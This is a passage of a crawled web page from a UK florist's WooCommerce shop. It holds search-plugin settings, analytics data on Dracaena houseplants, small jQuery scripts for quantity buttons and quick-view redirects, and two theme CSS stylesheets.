-0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"products":[{"id":282054,"name":"Dracaena Fragrans - Cintho","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Fragrans"},{"name":"Indoor House Plants"}],"prices":{"price":4495,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"282054"}}},{"id":282009,"name":"Dracaena Marginata - Bicolour","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Marginata"},{"name":"Indoor House Plants"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"282009"}}},{"id":243756,"name":"Dracaena Fragrans - Janet Lind - Dragon Tree","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Fragrans"},{"name":"Indoor House Plants"}],"prices":{"price":4495,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"243756"}}},{"id":282708,"name":"Dracaena Fragrans - Compacta","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Fragrans"},{"name":"Indoor House Plants"}],"prices":{"price":4795,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"282708"}}},{"id":282703,"name":"Dracaena Fragrans - Gold Coast","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Fragrans"},{"name":"Indoor House Plants"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"282703"}}},{"id":282698,"name":"Dracaena Marginata - Dragon Tree","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Dracaena"},{"name":"Dracaena Marginata"},{"name":"Indoor House Plants"}],"prices":{"price":3495,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"282698"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      $(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {

         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));

         if ( $( this ).is( '.zak-qty-plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
            	if(val) {
               qty.val( val + step ).change();
               }
               else {
               qty.val( 0 + step ).change();
               }
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > min ) {
               qty.val( val - step ).change();
            }
         }

      });

   
 });
</script>

<script>
jQuery(document).on('click', '.actions a.button', function(event) {
  event.preventDefault();
  var cookieValue = Cookies.get('my_cookie_quichview');
  if (cookieValue) {
     history.go(-1);
     setTimeout(function(){
      
       console.log("continew Button clicked now 1");
        jQuery(document).find(".gpls-arcw-popup-close-btn").trigger("click");
        jQuery(document).find(".swal2-popup.swal2-modal.swal2-show").hide();
    }, 100);
  }
  else
  {
     history.go(-2);
       setTimeout(function(){
       
        console.log("continew Button clicked now");
         jQuery(document).find(".gpls-arcw-popup-close-btn").trigger("click");
         jQuery(document).find(".swal2-popup.swal2-modal.swal2-show").hide();
     },1000);
  }
});


jQuery(document).ready(function($) {  

    jQuery(document).on( 'click', '.gpls-arcw-quick-view-popup .woocommerce-variation-add-to-cart.variations_button .single_add_to_cart_button[type="submit"]', function (event) {
       
	   event.preventDefault();
     
	   
	  jQuery(".gpls-arcw-quick-view-popup .gpls-arcw-buy-now").trigger("click");  
      
      setTimeout(function(){
         window.location.href = 'https://www.flowersbyflourish.com/basket/?nocache=1769065554';
        }, 2000);
    });
    
    jQuery(document).on( 'click', '.gpls-arcw-quick-view-popup .single_add_to_cart_button', function () {
       // alert('Cookie added');
        Cookies.set('my_cookie_quichview', 'yes', { expires: 7, path: '/' });
        
    });

    jQuery('.single-product .single_add_to_cart_button').on('click', function() {
      // alert('Cookie deleted');
        Cookies.remove('my_cookie_quichview', { path: '/' });
       
    });
});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/themes/zakra-child/style.css?ver=6.8.3
body_size: 3145
content:
/*
Theme Name: Zakra Child Theme
Theme URI: http://themegrill.com/themes/zakra/
Description: Child Theme for Zakra
Author: ThemeGrill
Author URI: http://themegrill.com
Template: zakra

*/


.welcome-text-checkout{
	text-align:center;
	order:-1;
	font-weight:300;
	text-transform:uppercase;
}
.tm-cart-edit-options{
	color:rgb(131,183,53) !important;
	font-size: 16px !important;
}
.woocommerce-checkout .woocommerce{
	display: flex;
    flex-direction: column;
}
.woocommerce-shipping-methods li{
	display:flex;
	align-items:flex-start;
}
.woocommerce-shipping-methods li input{
	margin-top:5px;
}
.woocommerce-shipping-methods li label{
	line-height:1.2;
}
.woocommerce-shipping-totals.shipping{
	display:flex;
}
.woocommerce-shipping-totals.shipping>th{
	width: 25%;
	display:flex;
	padding-right: 0;
}

.woocommerce-shipping-totals.shipping td[data-title="Shipping"]{
	width: 75%;
	display:flex;
	flex-direction:column;
	padding-right:0;
	padding-left: 0;
}

.woocommerce-cart .woocommerce .cart_totals .shop_table tbody{
	display:flex;
	flex-direction:column;
}
.woocommerce-cart .woocommerce .cart_totals .shop_table tbody tr{
	display:flex;
	justify-content:space-between;
}

#shipping_method{
	margin-left:auto;
	margin-top:5px;
}

#shipping_method .amount{
	display:block;
	width: 100%;
	text-align:right;
	margin-top:5px;
	font-weight:500;
}
#order_review_heading{
	margin-top:20px;
}
.new-customer-div{
	background:rgb(131,183,53);
	padding:5px 30px;
	margin:10px 0; 
	width:100%;
    border-radius:4px;  
    text-align:center;
}
.new-customer-div a{
	position:relative;
	color:rgb(38,38,38)!important;
	font-family: "Poppins";
    color:#fff!important;
    font-weight: 700;
    text-align:center;
    text-decoration:unset;
}
.new-customer-div a:before{
	content: '\21E9';
    position: relative;
    left: -10px;
    top: 2px;
    font-size: 22px;
    font-weight: 400;
}
.new-customer-div a:after{
	content: '\21E9';
    position: relative;
    right: -10px;
    top: 2px;
    font-size: 22px;
    font-weight: 400;
}

.single-product .product .entry-summary .quantity .zak-qty-plus:focus,
.single-product .product .entry-summary .quantity .zak-qty-minus:focus{
	outline:none;
}
@media screen and (max-width: 768px){
	table.shop_table_responsive tr td::before{
		text-align:left;
	}
	.cart-collaterals .cart_totals .shop_table tr td{
		width: 100%;
		padding-left:0;
	}
	.woocommerce-shipping-totals.shipping>th{
		display: none;
	}
	.woocommerce-shipping-totals.shipping td[data-title="Shipping"]{
		width: 100%;
	}
}
@media screen and (max-width: 480px){
	.tc-extra-product-options.tm-extra-product-options .tc-epo-label{
		width:100%;
	}
	.tm-extra-product-options-fields{
		max-width:100%;
	}
}



/* product page */
.tc-totals-form dl.tm-extra-product-options-totals{
	display: grid;
    grid-template-columns: repeat(2, 1fr);
    align-items: center;
    margin-left: auto;
    justify-content: end;
    grid-gap: 0 10px;
    text-align: right;
	overflow:hidden;
}
.tc-totals-form dl.tm-extra-product-options-totals dt{
	text-align:left;
}
.tm-options-totals{
	position:relative;
	
}
div.product-addon-totals .wc-pao-subtotal-line{
	justify-content:flex-end;
	padding-left:200px;
}
.tm-options-totals:nth-child(2):after{
	content:'';
	display: block;
	width: 100vw;
	position:absolute;
	right:0;
	bottom:0;
	height: 1px;
	background:#D4D4D8;
}

.wc-pao-addons-container{
	position:relative;
}
.wc-pao-addons-container .quantity{
	position:absolute!important;
	bottom:9px;
	left:0;
}
.wc-pao-addons-container .quantity:before{
	content:'Quantity';
	font-size: 18px;
	color:#83b735;
	font-family: "Poppins"
	
}
.wc-pao-addons-container .quantity .zak-qty-plus{
	width: 30px;
    left: 155px!important;
}
.wc-pao-addons-container .quantity .zak-qty-minus{
	width: 30px;
    left: 85px!important;
}
.wc-pao-addons-container .qty{
	margin-bottom:0!important;
}
.woocommerce-tabs .panel{
	max-width:100%!important;
}
.tabs.wc-tabs{
	margin-left:0;
	margin-right:0;
}
.single-product .product .entry-summary .tm-options-totals .price{
	font-size:24px!important;
	font-weight: 500;
}

@media screen and (max-width: 768px){
	.wc-pao-addons-container .quantity .qty{
		width:87px!important;
	}

	.wc-pao-addons-container .quantity .zak-qty-plus {
    	left: 130px!important;
	}
}
@media screen and (max-width: 480px){
	.wc-pao-addons-container .quantity .qty{
		width:70px!important;
	}
	.wc-pao-addons-container .quantity .zak-qty-minus {
		padding: 0!important;
		width: 20px;
	}
	.wc-pao-addons-container .quantity .zak-qty-plus {
		left: 130px!important;
		padding: 0!important;
		width: 20px;
	}
	div.product-addon-totals .wc-pao-subtotal-line{
		padding-left:140px;
	}
}


@media screen and (min-width: 768px){
	.single-product .product{
		display: grid!important;
		grid-template-columns:repeat(2, 1fr);
	}
	.single-product .woocommerce-tabs.wc-tabs-wrapper{
		grid-column: span 2;
	}
}




/* billing */
.form-row{
	display:flex;
	flex-direction:column;
	margin-left: 0!important;
} 
.form-row-wide{
	width: 100%;
}

.form-row-first, .form-row-last{
	display: inline-block;
}
.form-row-first{
	width: 49%;
	margin-right:1%;
}
.form-row-last{
	width: 50%;
	margin-right: 0!important;
}

@media screen and (max-width: 1200px){
	.form-row-first, .form-row-last{
		width: 100%;
		margin-right:0!important;
	}
	.form-row-last{
		margin-top:0!important;
	}
}


/* login page */
.woocommerce-account .col2-set#customer_login{
	display: grid!important;
    grid-template-columns: repeat(auto-fill, minmax(450px, 1fr));
}


/* slider images full width */
.vc_row .vc_images_carousel .vc_carousel-inner{
	width: 100%!important;
}

.vc_slide.vc_images_carousel.vc_per-view-6 {
    width: 100vw!important;
    max-width: 100vw!important;
    left: 50%;
    transform: translateX(-50%);
    padding: 0 30px;
} 



/* payment styles change */
.js-sv-wc-tokenize-payment.method,
.woocommerce-SavedPaymentMethods-saveNew input{
	width:fit-content!important;
}

label[for="payment_method_realex_redirect"]{
	display: flex;
}
.wc_payment_method.payment_method_realex_redirect{
	display: flex;
	flex-wrap:wrap;
}
.wc_payment_method label{
	margin-bottom: 0;
	grid-gap:15px;
	display: flex;
	flex-wrap:wrap;
}
.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method{
	margin-bottom: 10px!important;
	display:flex;
	flex-wrap:wrap;
}

.woocommerce-SavedPaymentMethods-new,
.woocommerce-SavedPaymentMethods-token{
	display:flex;
	margin-bottom:5px;
}

.payment_box.payment_method_stripe{
	width:100%;
	margin-top:10px;
}
@media screen and (max-width: 450px){
	.zak-top-bar-container .zak-top-bar__1 .dgwt-wcas-search-wrapp{
    	min-width: unset!important;
    }
}


@media screen and (max-width: 576px){
	.wc_payment_method label{
		grid-gap:5px;
		font-size:14px;
		display: inline-block;
	}
	
}

@media screen and (min-width: 992px){
    .zak-main-header .zak-header-actions, .zak-main-header .zak-header-buttons {
        margin-left: 0;
    }
}
@media screen and (min-width: 1000px){
    .wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu{
        padding:0;
        position: absolute;
        width: 100%!important;
        min-width: 200px;
        z-index:1;
    }
}
.zak-header.zak-layout-1-style-2 .zak-primary-nav{
	flex:unset;
}
.zak-header-col.zak-header-col--2{
	flex-wrap:wrap!important;
    grid-gap:20px;
}



@media screen and (max-width: 1000px){

    #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{
        margin-left:0;
    }
	#menu-primary-menu{
		width: 100vw;
		position: absolute;
		transform: translateX(calc(-50vw + 38px)) ;
	}
	#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu{
		display:none;
	}
	.wpmm-mobile-menu ul.wp-megamenu li>a b{
		margin-top:5px;
	}
}


.share-purchase-div a{
	padding: 0.84em 1.387em 0.91em;
	white-space: normal!important;
    min-width: unset!important;
	width: 100%;
}
.share-purchase-div a .flecha{
	position:absolute;
}

.wc-pao-subtotal-line {
	margin-top: 0 !important;
}


.woocommerce-shipping-totals.shipping #shipping_method{
	width: 100%;
}
.woocommerce-shipping-totals.shipping #shipping_method li{
	justify-content: flex-end;
}
.woocommerce-shipping-totals.shipping #shipping_method .amount{
	margin-top: unset;
	margin-left:10px;
	width: fit-content;
}
.woocommerce-shipping-totals.shipping #shipping_method label{
	display: flex;
	flex-wrap: wrap;
	justify-content: end;
}


.zak-top-bar-container .zak-top-bar__1 .dgwt-wcas-search-wrapp{
	min-width: 415px;
    padding-top:0;
    margin-left:0;
}
.zak-top-bar-container .zak-top-bar__2{
	margin-right: 15px;
}
@media screen and (min-width : 1300px){
    .zak-top-bar-container .zak-row{
		flex-wrap:nowrap;
    }
}
@media screen and (max-width : 1300px){
    .zak-top-bar-container .zak-row{
		justify-content:center;
    }
    .zak-top-bar-container .zak-top-bar__2{
    	margin-right:0;
    }
}



.top-banner{
	text-align:center;
    color:#fff; 
    background-color:#93c01f;
    padding:10px 15px; 
    line-height: 1.3!important;
    font-size:14px;
}

#header-logo{
	margin-right: 40px;
}

@media screen and (max-width: 768px){
    #header-logo{
    	margin-right: 0;
    }
}


.woocommerce-checkout .zak-main-header .zak-container.zak-container--layout-1 .zak-header-col.zak-header-col--1,
.woocommerce-cart .zak-main-header .zak-container.zak-container--layout-1 .zak-header-col.zak-header-col--1{
	display: block!important;
}



/*customize extra price*/
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell>.tc-row>.tcwidth-50{
	flex: 0 0 100%;
    max-width: 100%;
    margin-bottom:0;
}

.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row{
	flex-wrap:nowrap;
    align-items:center;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50 .tc-element-inner-wrap .tc-row>.tm-epo-element-label{
	flex: unset;
    width: fit-content;
}


.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox{
	flex-wrap: nowrap;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox .tmcp-field-wrap{
    flex: unset !important;
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
    width:fit-content;
}
.tc-extra-product-options .cpf-section.tc-cell .tc-section-inner-wrap .tc-cell.tcwidth-50.cpf-type-checkbox .tc-element-inner-wrap .tc-row .tm-extra-product-options-checkbox .tmcp-field-wrap label{
    display: flex;
}





/*header cusomize*/
.zak-main-header .zak-container{
	max-width: 100%;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li .wpmm-search-wrap > a.search-open-icon {
    padding: 5px 8px !important;
}
.zak-menu-item-cart .cart-page-link .zakra-icon--cart{
    width: 30px;
    height: 30px;
}
.zak-top-bar__2{
    display:flex;
    align-items:center;
    grid-gap:25px;
}
@media screen and (max-width: 768px){
    .zak-header-actions{
        display:flex;
        margin-left: 0;
    }
    .zak-top-bar__2{
    	grid-gap:15px;
        padding: 0 15px;
    }
}

@media screen and (min-width: 769px){
    .site-branding .custom-logo-link img{
        max-width:280px!important;
        width: 100%!important;
        height: 120px;
    }
}
@media screen and (min-width: 48em) {
    .home .sendElegantRow {
        padding-top: 1em!important;
    }
}

.zak-menu-item-cart .cart-page-link{
    display:block;
    width: fit-content;
}
@media screen and (max-width: 480px){
	.zak-top-bar__2{
    	flex-direction:column;
    }
    .zak-header-actions{
    	margin-left: -4px;
    }
}




/*account payment table customize*/

@media screen and (min-width: 768px){
    .woocommerce-MyAccount-paymentMethods.shop_table.shop_table_responsive.account-payment-methods-table .woocommerce-PaymentMethod{
        max-width: 180px;
        min-width: 80px;
    }
    
    .woocommerce-MyAccount-paymentMethods.shop_table.shop_table_responsive.account-payment-methods-table .woocommerce-PaymentMethod.payment-method-actions a{
    	padding: 5px 10px;
    }
}

.bg-effect{
	background-color:#4c7d03!important;
}
.bg-effect:hover{
	background-color:#93c01f!important;
    transition:0.2s;
}



/* changes 07.03 */
.tm-ui-dp-wrap .tm-ui-dp{
	max-width:900px!important;
}

.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable):hover{
	background-color: #fff;
} 

.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable) a{
	color:#fff!important;
    padding: 10px;
    display: inline-block;
    line-height: 1;
    background: #83b735;
    min-width: 50px;
	border:1px solid #fff;
}
.tm-ui-dp-wrap .tm-ui-dp-main-table .tm-ui-dp-main-row .tm-ui-dp-main-cell:not(.ui-tm-datepicker-unselectable):hover a{
	color: #93c01f !important;
	background-color: #fff;
	transition:0.3s;
	border: 1px solid #93c01f;
}

.cpf-type-date .tc-element-container .tm-extra-product-options-date .tmcp-field-wrap{
	max-width:100%!important;
} 

.cpf-type-date .tc-element-container .tm-extra-product-options-date .ui-tm-datepicker-trigger:before{
	color:#83b735;
}
.cpf-type-date label.tc-cell{
	font-weight: 600;
    font-size: 18px;
    font-family: 'Poppins';
}

.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
	border-color: #83b735;
	border-width: 3px;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{
	width: 100%;
}
@media screen and (min-width: 576px){
	.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
		height:60px;
	}
}
@media screen and (max-width: 576px){
	.cpf-type-date .tc-element-container .tm-extra-product-options-date input{
		height:50px;
	}
}

 

--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/themes/zakra/woocommerce.css?ver=3.0.3
body_size: 12062
content:
/* Import variables and mixins.
--------------------------------------------- */
/**
 * Products.
 */
.woocommerce .woocommerce-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 40px;
}

.woocommerce .woocommerce-pagination .page-numbers {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	gap: 6px;
	text-align: center;
}

.woocommerce .woocommerce-pagination .page-numbers a,
.woocommerce .woocommerce-pagination .page-numbers span {
	display: block;
}

.woocommerce .woocommerce-pagination .page-numbers li {
	display: inline-block;
}

.woocommerce .woocommerce-pagination .page-numbers li:hover > a {
	background-color: #ebebec;
}

.woocommerce .woocommerce-pagination .page-numbers li:first-child {
	margin-left: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li:last-child {
	margin-right: 0;
}

.woocommerce .woocommerce-pagination .page-numbers li > a,
.woocommerce .woocommerce-pagination .page-numbers li > span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	width: 40px;
	height: 40px;
	border-radius: 4px;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
	font-size: 16px;
	padding: 10px;
	font-weight: 400;
}

.woocommerce .woocommerce-pagination .page-numbers .current {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce .products {
	display: grid;
	grid-template-columns: repeat(var(--products-column, 1), 1fr);
	gap: 30px;
	margin: 0;
	padding: 0;
}

.woocommerce .products .product img {
	width: 100%;
	margin-bottom: 16px;
}

/* Product */
li.product {
	list-style: none;
	position: relative;
	overflow: hidden;
}

li.product .product__thumbnail,
li.product .woocommerce-loop-product__title,
li.product .star-rating,
li.product .price,
li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart,
li.product .product__content .ws-onsale-wrapper {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

li.product .add_to_cart_button.added::after {
	font-family: WooCommerce;
	content: "\e017";
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .add_to_cart_button.loading::after {
	font-family: WooCommerce;
	content: "\e031";
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	margin-left: 0.5em;
	display: inline-block;
	width: auto;
	height: auto;
}

li.product .added_to_cart {
	background-color: #027ABB;
}

li.product .added_to_cart:hover {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

li.product a.added_to_cart {
	color: #3F3F46;
}

li.product > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	margin-top: 16px;
}

li.product img {
	margin: 0;
}

li.product .woocommerce-loop-category__title,
li.product .woocommerce-loop-product__title {
	font-size: 1.6rem;
	line-height: 1.8;
	margin-bottom: 4px;
	font-weight: 600;
}

li.product .woocommerce-loop-category__title .count,
li.product .woocommerce-loop-product__title .count {
	background: none;
}

li.product .button,
li.product .add_to_cart_button,
li.product .added_to_cart {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 0;
	color: #3F3F46;
	font-size: 1.4rem;
	font-weight: 400;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

li.product .button:hover,
li.product .add_to_cart_button:hover,
li.product .added_to_cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.products .star-rating {
	margin-top: 10px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.price {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	gap: 8px;
	font-size: 1.6rem;
	color: #3F3F46;
}

.price ins .amount {
	font-weight: 600;
	color: #3F3F46;
}

.price del {
	color: #71717A;
}

.price del span {
	font-weight: 400;
	color: #71717A;
}

.price .amount {
	font-size: 14px;
}

.price ins,
.price > span {
	text-decoration: none;
	background-color: transparent;
}

.price ins,
.price del,
.price > span {
	font-size: 14px;
	line-height: 1.8;
}

.woocommerce-ordering {
	width: 100%;
}

.product__thumbnail {
	margin-top: 0;
	width: 100%;
}

.product__thumbnail a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.product__content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.product__content .added_to_cart {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

.product__content .button,
.product__content .add_to_cart_button {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

.onsale {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 30px;
	padding: 6px 16px;
	background-color: #27272A;
	color: #FFF;
	font-size: 1.4rem;
	font-weight: 600;
}

.product__content .onsale {
	position: unset;
	display: inline-block;
}

.zak-wc-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: left;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: start;
	margin-bottom: 30px;
}

.zak-wc-filter p {
	margin-bottom: 0;
}

